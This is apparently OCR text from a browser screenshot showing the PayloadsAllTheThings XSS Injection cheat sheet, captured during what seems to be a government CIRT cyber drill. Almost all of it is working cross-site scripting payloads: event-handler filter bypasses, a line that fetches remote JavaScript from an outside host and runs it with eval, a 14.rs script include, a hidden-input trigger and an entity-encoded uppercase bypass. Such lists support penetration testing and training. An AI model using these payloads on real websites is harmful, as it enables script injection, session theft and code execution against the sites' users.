 BGD e-GOV CIRT Cyber Drill 202
PayloadsAllTheThings/XSS Injecti
github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection#bypass--and--using--and-
ABP
Google
Home
Learn typing
Server Configuration
Cipher Decoder
CyberDrill
CTF Walkthrough
CTF Writeup
Tutorials
Reading list
eval
6/19
README.md
<video><source onerror="javascript:alert(1)">
<video src=_ onloadstart="alert(1)">
<details/open/ontoggle="alert`1`">
<audio src onloadstart=alert(1)>
<marquee onstart=alert(1)>
<meter value=2 min=0 max=10 onmouseover=alert(1)>2 out of 10</meter>
<body ontouchstart=alert(1)> // Triggers when a finger touch the screen
<body ontouchend=alert(1)>   // Triggers when a finger is removed from touch screen
<body ontouchmove=alert(1)>  // When a finger is dragged across the screen.
XSS using a remote JS
<svg/onload='fetch("//host/a").then(r=>r.text().then(t=>eval(t)))'>
<script src=14.rs>
// you can also specify an arbitrary payload with 14.rs/#payload
e.g: 14.rs/#alert(document.domain)
XSS in hidden input
<input type="hidden" accesskey="X" onclick="alert(1)">
Use CTRL+SHIFT+X to trigger the onclick event
XSS when payload is reflected capitalized
<IMG SRC=1 ONERROR=&#X61;&#X6C;&#X65;&#X72;&#X74;(1)>
CYBER SECURITY
ENTHUSIAST
2:02 AM
1/5/2022